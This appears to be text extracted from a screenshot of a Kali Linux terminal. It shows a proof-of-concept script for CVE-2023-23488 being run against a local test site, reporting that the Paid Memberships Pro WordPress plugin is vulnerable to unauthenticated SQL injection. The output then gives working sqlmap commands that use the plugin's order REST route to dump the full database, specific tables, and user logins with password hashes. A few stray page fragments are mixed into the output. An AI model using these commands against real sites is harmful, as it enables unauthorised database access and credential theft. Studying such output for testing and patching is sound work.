 ┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2023-23488-PoC]
└─# python CVE-2023-23488.py http://affliation.local/
Paid Memberships Pro < 2.9.8 (WordPress Plugin) - Unauthenticated SQL Injection
[-] Testing if the target is vulnerable...
Remember Me
http://affliation.local/wp-login.p
hp?action=register
[*] The target is vulnerable
[+] You can dump the whole WordPress database with:
Task Completed
sqlmap -u "http://affliation.local//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump
[+] To dump data from specific tables:
sqlmap -u "http://affliation.local//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users
[+] To dump only WordPress usernames and passwords columns (you should check if users table have the default name):
sqlmap -u "http://affliation.local//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users -C user_login,user_pass
┌──(root㉿192)-[/home/kali/桌面/测试/CVE-2023-23488-PoC]